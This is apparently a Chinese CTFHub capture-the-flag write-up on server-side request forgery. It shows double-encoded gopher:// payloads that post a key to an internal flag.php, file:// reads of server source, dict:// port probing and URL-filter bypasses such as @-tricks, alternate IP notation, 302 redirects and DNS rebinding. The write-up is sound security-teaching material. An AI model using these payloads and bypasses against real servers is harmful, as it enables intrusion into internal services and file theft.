ctfhub--ssrf
1.post请求

首先,访问index文件
这一段的意思就是这个地方存在用curl请求数据的漏洞
从第二张图可以看出来,我们需要向 /flag.php 发送一个POST的请求包,请求包内容为key,key在第一张图已经得到了
构造POST请求包
访问flag.php页面,通过修改html页面得到提交的按钮,如下
得到提交按钮后,将key填入输入框然后调教,并bp抓包

获得数据包后将数据包的内容拿去url编码
编码网站:CTF在线工具-在线URL编码|URL解码 (hiencode.com)
得到第一次编码:
POST%20/flag.php%20HTTP/1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-Type%3A%20application/x-www-form-urlencoded%0AContent-Length%3A%2036%0A%20%0Akey%3De9816343438c44ed037dc74e05f02b1c其中,需要将 %0A 替换成 %0D%0A ,因为%0A是linux系统的换行符,我们是Windows系统,因此需要换成 %0D%0A或%0d%0a
替换的小技巧:复制文本到txt中,利用txt完成替换
全部替换一次即可
关于第二次编码:
因为我们是通过curl的伪协议:gopher发送请求包,因此需要第二次编码
第二次编码结果
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A127.0.0.1%250D%250AContent-Type%253Aapplication/x-www-form-urlencoded%250D%250AContent-Length%253A36%250D%250A%250D%250Akey%253De9816343438c44ed037dc74e05f02b1c数据包准备好后,就可以向flag.php文件发送了
使用:
1.链接?url=gopher://127.0.0.1:80/_
2.两次编码后的结果
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A101.0%2529%2520Gecko/20100101%2520Firefox/101.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250AOrigin%253A%2520http%253A//challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250Akey%253D353819242683f9148b813faf1691976e
3.payload为:
?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A101.0%2529%2520Gecko/20100101%2520Firefox/101.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250AOrigin%253A%2520http%253A//challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-85c812e011304b2a.sandbox.ctfhub.com%253A10800/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250Akey%253D353819242683f9148b813faf1691976e
补充:curl的伪协议
1.gopher协议
gopher协议支持发出GET,POST请求,可以先拦截get请求包和post请求包,再构造符合gopher的请求。
作用:可以攻击内网的FTP,Telnet,Redis,Memcache,还可以攻击内网未授权的MySQL
语法:
gopher://IP:Port/_{TCP/IP数据流}
{TCP/IP数据流} 就是你要发送的包
如上文,我要构造的payload为
http://challenge-f34bdf386ecf053f.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/
_{TCP/IP数据流}就是 _POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A127.0.0.1%250D%250AContent-Type%253Aapplication/x-www-form-urlencoded%250D%250AContent-Length%253A36%250D%250A%250D%250Akey%253De9816343438c44ed037dc74e05f02b1c
(post请求包两次编译后)
组合起来就是
http://challenge-f34bdf386ecf053f.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A127.0.0.1%250D%250AContent-Type%253Aapplication/x-www-form-urlencoded%250D%250AContent-Length%253A36%250D%250A%250D%250Akey%253De9816343438c44ed037dc74e05f02b1c2.file协议和dict协议
file协议实现任意文件读取
?url=file:///var/www/html/index.phpdict协议实现内网端口探测
?url=dict://127.0.0.1:20/infocurl的几个函数
1.curl_init()
初始化一个curl会话,初始化后的向量可以使用curl_setopt(),curl_exec()和 curl_close()函数
$ch = curl_init();2.curl_setopt
更加具体参数请访问下列连接:
PHP curl_setopt函数 | 菜鸟教程 (runoob.com)
设置一个curl传输选项,使用如下
语法:curl_setopt(resource $ch, int $option, mixed $value)
以ctfhub--sstf----post请求为例,访问index.php源码,可以看到以下代码
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
//设置url
curl_setopt($ch, CURLOPT_HEADER, 0);
//启用时会将头文件的信息作为数据流输出
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//在使用CURLOPT_FOLLOWLOCATION产生的header中的多个locations中持续追加用户名和密码信息,即使域名已发生改变。3.curl_exec()
执行curl会话
4.curl_close()
关闭curl会话
URL Bypass
url绕过
1.@绕过
payload: http://[email protected]/flag.php

@的语法:@前面的是访问用户,后面的是访问地址2.不能用点分十进制: 用其他进制的或者localhost
IP地址进制转换 (520101.com)
如
3.302
在线短地址转换工具-BeJSON.com
考点:url短地址的重定向,url短地址的目的是未来是一些较长的url缩短。
原理:通过ip构造一个较短的地址,访问这个地址会出现302状态,而302为临时重定向。相当于本来url1直接解析到 ip地址,但现在由于url1太长了不方便记忆和使用,引入了一个好记的url2,我们通过访问url2,url2定向到url1,url1再定向到ip地址
4.DNS重绑定
看源码,找绕过